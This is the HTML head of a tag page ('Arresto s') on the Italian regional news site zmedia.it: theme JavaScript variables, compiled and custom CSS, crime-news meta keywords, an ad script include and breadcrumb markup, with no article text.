var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="82aba88a99";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/arresto-s/",
                    "name": "Arresto s"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

